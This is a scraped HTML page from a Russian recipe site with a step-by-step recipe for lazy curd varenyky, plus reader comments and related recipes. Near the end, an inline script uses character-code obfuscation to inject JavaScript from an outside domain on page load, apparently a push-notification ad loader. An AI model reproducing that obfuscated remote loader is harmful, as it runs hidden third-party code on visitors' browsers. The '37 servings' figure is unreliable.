

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka
body_size: 6556
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Ленивые Вареники Творожные Облачка как у Мамы — Очень Вкусно по-домашнему</title> <meta name="description" content="Ленивые вареники Творожные облачка как у Мамы. По-домашнему очень вкусно. Нам понадобится: Творог 200 г • Крупа манная 2 ст.л. • Яйцо куриное 1 шт. • Сахар 1-1,5 ст.л. • Соль (щепотка) • Ванильный сахар 1 ч.л."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Ленивые Вареники Творожные Облачка как у Мамы — Очень Вкусно по-домашнему"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka"> <meta property="og:description" content="Ленивые вареники Творожные облачка как у Мамы. По-домашнему очень вкусно. Нам понадобится: Творог 200 г • Крупа манная 2 ст.л. • Яйцо куриное 1 шт. • Сахар 1-1,5 ст.л. • Соль (щепотка) • Ванильный сахар 1 ч.л."> <meta property="og:image" content="https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka"> <meta name="twitter:title" content="Ленивые Вареники Творожные Облачка как у Мамы — Очень Вкусно по-домашнему"> <meta name="twitter:description" content="Ленивые вареники Творожные облачка как у Мамы. По-домашнему очень вкусно. Нам понадобится: Творог 200 г • Крупа манная 2 ст.л. • Яйцо куриное 1 шт. • Сахар 1-1,5 ст.л. • Соль (щепотка) • Ванильный сахар 1 ч.л"> <meta name="twitter:image" content="https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/vareniki" itemprop="item" title="Вареники"> <span itemprop="name">Вареники</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт ленивых вареников творожных облачков</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <div class="columns is-multiline" id="relative"> <div class="column is-9"> <div class="columns is-multiline"> <div class="column is-4"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-ready0-w432h540.jpg" alt="Рецепт ленивых вареников творожных облачков"> <div class="rated" title="Рейтинг рецепта 4.1 из 5"> <i style="width:82%"></i> </div> </figure> <p class="caption">Фотография ленивых вареников творожных облачков.</p> </div> <div class="column is-5 single"> <h1 class="recipe-title" id="title">Ленивые вареники творожные облачка</h1> <p class="posted-by">От: <i>renorter</i></p> <p class="keywords"> домашняя кухня, ленивые вареники творожные облачка, вареники, Простой рецепт, </p> <a class="parent" href="/goryachee/vareniki">Рецепт вареников</a> <div class="preview"> <p>Эти ленивые вареники очень нежные, легкие. Их можно давать детям с года, но и детки постарше с удовольствием их кушают на завтрак или полдник. Попробуйте приготовить <a href="/goryachee/vareniki/lenivye-vareniki">рецепт ленивых вареников</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 60 мин</b> </li> <li> Порций: <b>37</b> </li> <li> Калорий: <b> 157 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> <li> Повод: <b>На завтрак, На ужин, Для детей, На скорую руку</b> </li> </ul> <p class="t-links"> <a class="t-link" href="/goryachee/vareniki">Простой рецепт вареников</a> <a class="t-link" href="/retsepty-na-uzhin" title="Входит в коллекцию рецептов «Рецепты на ужин»">Рецепты на ужин</a> <a class="t-link" href="/domashnie-retsepty" title="Входит в коллекцию рецептов «Домашние рецепты»">Домашние рецепты</a> <a class="t-link" href="/retsepty-na-skoruyu-ruku" title="Входит в коллекцию рецептов «Рецепты на скорую руку»">Рецепты на скорую руку</a> </p> </div> <div id="Y5gyZ1KWFvP7JLhL5pao" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div id="CEuE8TBJlS2jXXCgk9mG" data-type="0" class="blockOfO1b2l3" style="margin-bottom:25px"></div> <h2 class="single-title is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-klubnikoi-i-bazilikom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники с клубникой и базиликом" data-src="/goryachee/vareniki/lenivye-vareniki-s-klubnikoi-i-bazilikom/lenivye-vareniki-s-klubnikoi-i-bazilikom-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-klubnikoi-i-bazilikom"> <div class="sidebar-wrap"> <p class="time">&#128339; 25 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Ленивые вареники с клубникой и базиликом </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/tvorozhnye-lenivye-vareniki-s-mankoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожные ленивые вареники с манкой" data-src="/goryachee/vareniki/tvorozhnye-lenivye-vareniki-s-mankoi/tvorozhnye-lenivye-vareniki-s-mankoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/tvorozhnye-lenivye-vareniki-s-mankoi"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Пошаговый рецепт творожные ленивые вареники с манкой с фото </p> </div> </a> </div> </div> </div> <h2 class="page-title"> Готовим ленивые вареники творожные облачка </h2> <div class="columns is-multiline"> <div class="column is-3"> <h2 class="single-title">Ингредиенты</h2> <ul class="ingredients"> <li>Творог 200 г</li> <li>Крупа манная 2 ст.л.</li> <li>Яйцо куриное 1 шт.</li> <li>Сахар 1-1,5 ст.л.</li> <li>Соль (щепотка)</li> <li>Ванильный сахар 1 ч.л.</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-6"> <h2 class="single-title">Инструкция</h2> <ol class="steps"> <li> <p>Яйцо взбить с солью, сахаром, ванильным сахаром.</p> </li> <li> <p>Добавить творог.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps1-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Перемешать миксером (на небольшой скорости).</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps2-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Добавить манку.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps3-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Перемешать и оставить минут на 10 для набухания манки. Масса получается, как тесто на клецки.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps4-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>В кипящую подсоленую воду, выкладываем ложкой тесто. Дает всплыть и закипеть.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps5-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Вынимаем шумовкой</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps6-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Вот такие получаются вареники.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps7-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> <li> <p>Подаем со сметаной или сладким соусом, можно добавить ягоды. Приятного аппетита!</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-steps8-w555h323.jpg" alt="ленивые вареники творожные облачка"> </div> </li> </ol> <div class="note"> <h3 class="tips">На заметку</h3> <p>Недавно пробовала <a href="/goryachee/vareniki/lenivye-vareniki-s-tvorogom">ленивые вареники с творогом</a>. Рекомендую! Может кому и пригодится.</p> <div id="F6q7mmzjoM0W6lGk1IM9" data-type="0" class="blockOfO1b2l3" style="margin-top: 20px"></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-tvorogom-ne-lenivye"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с творогом Не ленивые" data-src="/goryachee/vareniki/vareniki-s-tvorogom-ne-lenivye/vareniki-s-tvorogom-ne-lenivye-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-tvorogom-ne-lenivye"> <div class="sidebar-wrap"> <p class="time">&#128339; 40 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Вареники с творогом Не ленивые </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/dieticheskie-lenivye-vareniki"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Диетические ленивые вареники" data-src="/goryachee/vareniki/dieticheskie-lenivye-vareniki/dieticheskie-lenivye-vareniki-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/dieticheskie-lenivye-vareniki"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Рецепт диетических ленивых вареников пошагово </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-v-parovarke"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники в пароварке" data-src="/goryachee/vareniki/lenivye-vareniki-v-parovarke/lenivye-vareniki-v-parovarke-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-v-parovarke"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Ленивые вареники в пароварке </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-kartoshkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники с картошкой" data-src="/goryachee/vareniki/lenivye-vareniki-s-kartoshkoi/lenivye-vareniki-s-kartoshkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-kartoshkoi"> <div class="sidebar-wrap"> <p class="time">&#128339; 1 ч</p> <p class="category">Вареники</p> <p class="sidebar-name">Рецепт ленивых вареников с картошкого с фото </p> </div> </a> </div> </div> </div> <div class="columns is-multiline" id="comments"> <div class="column is-3 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="single-title">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 4.1 из 5"> <i style="width:82%"></i> </div> </div> <div class="column is-narrow"> <div class="title">4.1 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/katerina-muryleva/katerina-muryleva-w50h50.jpg" alt="Катерина Мурылева"> <div class="comment-name">Катерина Мурылева</div> <p class="comment-txt">Очень давно приметила этот рецептик ленивых вареников творожных облачка. <br> Получилось просто чудесно! <br> renorter спасибо Вам большое за этот рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/kuradom/kuradom-w50h50.jpg" alt="kuradom"> <div class="comment-name">kuradom</div> <p class="comment-txt">Вкусно и красивая подача. <br> Возьму себе ленивые вареники творожные облачка в коллекцию рецептов.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lyudmila89/lyudmila89-w50h50.jpg" alt="lyudmila89"> <div class="comment-name">lyudmila89</div> <p class="comment-txt">Пошла готовить, спасибо за рецепт!)</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/kashirskaya-85/kashirskaya-85-w50h50.jpg" alt="kashirskaya_85"> <div class="comment-name">kashirskaya_85</div> <p class="comment-txt">Теперь это мой любимый ленивые вареники творожные облачка.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yetiturse/yetiturse-w50h50.jpg" alt="yetiturse"> <div class="comment-name">yetiturse</div> <p class="comment-txt">Очень вкусно! <br> Все как в рецепте renorter. <br> Ничего не заменяю,не добавляю)))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/liza-parshak/liza-parshak-w50h50.jpg" alt="Лиза Паршак"> <div class="comment-name">Лиза Паршак</div> <p class="comment-txt">Супер! <br> у меня нет слов .</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/serafima-avsetsina/serafima-avsetsina-w50h50.jpg" alt="Серафима Авсецина"> <div class="comment-name">Серафима Авсецина</div> <p class="comment-txt">Ни разу не пробовала <a href="/goryachee/vareniki/lenivye-vareniki-s-klubnikoi-i-bazilikom">ленивые вареники с клубникой и базиликом</a>, но думаю, будет вкусно.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/alina75/alina75-w50h50.jpg" alt="alina75"> <div class="comment-name">alina75</div> <p class="comment-txt">Это было превосходно... <br> чуть ленивые вареники творожные облачка вместе с пальцами не слопала)</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/sofiya85/sofiya85-w50h50.jpg" alt="sofiya85"> <div class="comment-name">sofiya85</div> <p class="comment-txt">Ой девочки прям слюни на клавиатуру капают:D <br> фото ленивых вареников творожных облачка очень аппетитно выглядит!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/svetlana-kiprushova/svetlana-kiprushova-w50h50.jpg" alt="Светлана Кипрушова"> <div class="comment-name">Светлана Кипрушова</div> <p class="comment-txt">Очень рада что под руку подвернулся ваш рецепт, я по вашим рецептам начала готовить хотя раньше у меня ничего не получалось. <br> Спасибо за такой лёгкий и славный рецепт:)!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/arina-kustaryova/arina-kustaryova-w50h50.jpg" alt="Арина Кустарёва"> <div class="comment-name">Арина Кустарёва</div> <p class="comment-txt">Очень приятно посмотреть и затем это приготовить. <br> Спасибо !!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/alesya-zablotskaya/alesya-zablotskaya-w50h50.jpg" alt="Алеся Заблоцкая"> <div class="comment-name">Алеся Заблоцкая</div> <p class="comment-txt">Все понятно и наглядно. <br> Готовить с renorter одно удовольствие!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/inedede/inedede-w50h50.jpg" alt="inedede"> <div class="comment-name">inedede</div> <p class="comment-txt">Спасибо за рецепт, зайду к вам ещё раз.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anastasiya-ritus/anastasiya-ritus-w50h50.jpg" alt="Анастасия Ритус"> <div class="comment-name">Анастасия Ритус</div> <p class="comment-txt">Renorter, спасибо! <br> Пользуюсь вашим рецептом. <br> Столько восхищений слышу от гостей.</p> </div> <div id="Al8LYlF9SAkctN782ZWE" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-vishnei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники с вишней" data-src="/goryachee/vareniki/lenivye-vareniki-s-vishnei/lenivye-vareniki-s-vishnei-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-vishnei"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Ленивые вареники с вишней</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-mankoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники с манкой" data-src="/goryachee/vareniki/lenivye-vareniki-s-mankoi/lenivye-vareniki-s-mankoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/lenivye-vareniki-s-mankoi"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Вареники</p> <p class="sidebar-name">Ленивые вареники с манкой</p> </div> </a> </div> </div> </div> <div class="bg"> <h2 class="page-title">Вас заинтересует</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/vareniki/lenivye-vareniki-s-syrom" title="Ленивые вареники с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ленивые вареники с сыром" data-src="/goryachee/vareniki/lenivye-vareniki-s-syrom/lenivye-vareniki-s-syrom-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Вареники</p> <p class="name">Ленивые вареники с сыром пошагово </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/vareniki/vareniki-lenivye" title="Вареники ленивые"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники ленивые" data-src="/goryachee/vareniki/vareniki-lenivye/vareniki-lenivye-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Вареники</p> <p class="name">Рецепт вареников ленивых </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/vareniki/vareniki-na-ledyanoi-vode-bystrym-sposobom" title="Вареники на ледяной воде быстрым способом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники на ледяной воде быстрым способом" data-src="/goryachee/vareniki/vareniki-na-ledyanoi-vode-bystrym-sposobom/vareniki-na-ledyanoi-vode-bystrym-sposobom-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Вареники</p> <p class="name">Как приготовить вареники ну ледяной воде быстрым способома </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/vareniki/vareniki-iz-zavarnogo-testa-s-kartoshkoi-i-gribami" title="Вареники из заварного теста с картошкой и грибами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники из заварного теста с картошкой и грибами" data-src="/goryachee/vareniki/vareniki-iz-zavarnogo-testa-s-kartoshkoi-i-gribami/vareniki-iz-zavarnogo-testa-s-kartoshkoi-i-gribami-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Вареники</p> <p class="name">Вареники из заварного теста с картошкой и грибами </p> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "ленивые вареники творожные облачка", "keywords": "домашняя кухня, ленивые вареники творожные облачка, вареники, Простой рецепт, ", "description": "Пошаговый рецепт приготовления ленивых вареников творожных облачков с фото.", "image": [ "https://recipesfor.ru/goryachee/vareniki/lenivye-vareniki-tvorozhnye-oblachka/lenivye-vareniki-tvorozhnye-oblachka-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "renorter" }, "totalTime": "PT60M", "recipeYield": "37", "recipeCategory": "Вареники", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "157 ккал" }, "recipeIngredient": [ "Творог 200 г","Крупа манная 2 ст.л.","Яйцо куриное 1 шт.","Сахар 1-1,5 ст.л.","Соль (щепотка)","Ванильный сахар 1 ч.л." ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.1", "ratingCount": "102" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2026 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>